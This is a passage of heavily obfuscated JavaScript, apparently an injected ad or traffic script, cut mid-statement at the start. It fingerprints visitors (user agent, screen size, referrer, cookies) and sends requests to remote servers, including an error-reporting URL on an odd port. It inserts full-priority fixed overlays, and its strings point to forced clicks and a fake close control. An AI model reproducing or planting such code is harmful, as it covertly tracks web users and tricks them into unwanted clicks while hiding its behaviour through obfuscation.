1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}o0{F(m06do{)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}o0{F(m06do{)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','mQxqq','yMuiT','rUPyQ','EvBxl','wNbaD','QFUeU','384185AgojYg','userAgent','jGaPK','catch','Content-type','cSIDS','xLwUI','Xtvze','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','px\x20-','compel_click','oOHjU','ZBNLP','VrQGa','weglP','ekSPx','pcurl','gSQzq','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','zoTjD','appendChild','platform','name','KFQrf','scrollTop','nPgEU','kSeaZ','show_number','read_time','LUUVp','UDxbi','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','mbGoK','fhqon','px;\x20left:','GZaEj','GvMAG','iscookie','IJDIL','hvtsl','skip','vJzUn','FEFTt','clientHeight','SlFVh','hmXig','addEventListener','aoIkR','now','AHGAe','bottom','hid_state','oFvTx','CVIje','px\x20!important;','createElement','HRIPt','QjsWC','XuAjL','position','AYbOk','GWggV','6KEprGq','hid_click_num','LdKNZ','aDZiF','innerHTML','head','/cc/','touchstart','charAt','reserve_height','vwWNU','rjNIa','PkaAQ','LLcmP','xaaTl','gCook','px\x20','MexSt','dFCHh','sCook','TWzbz','VMneL',';expires=','quark','DeviceMotionEvent','changedTouches','TJBXN','href','is_repeat_ip_','gQiUy','FVCGN','671766HjWSVO','StCgQ','match','OxGGm','xeLzg','px;','lLmzf','jyphs','&url=','QtaTc','height:','cSty','event','\x20~\x20.','matter','clientX','&history=','hid_c_number','YsRoB','qJpIV','is_open','indexOf','lSEUa','display:block;position:fixed;width:10%;left:','gtop','clientY','&ctype=','iGMnt','JOcvg','jibDr','hidden','getElementsByTagName','QGDJC','is_skip','murl','eeJpu','com_state','vudgR','FUTag','good','1089652GTRgju','MlKaG','https://bug.3ctx0g.com:8004/bug?message=','PYpEs','DeviceOrientationEvent','tUKCv','lt_','ZtOvH','readyState','fEFZi','&interval=','RRBfH','10px','1jbXETR','YHgYI','eKVTR','WMSOv','WkVZn','floor','location','application/x-www-form-urlencoded','&screen=','ODVYr','onreadystatechange','gTmyk','jBvZX','QeVFt','JyuBz','ETipM','statis_code','display:\x20block;\x20\x20width:\x20100%;\x20height:','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','height','JgVVh','style','usunP','{background-image:\x20url(data:image/png;base64,','rwhVo','\x20~\x20','QTQEa','qSJme'];a0_0x273f=function(){return _0x3f95bd;};return a0_0x273f();}
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;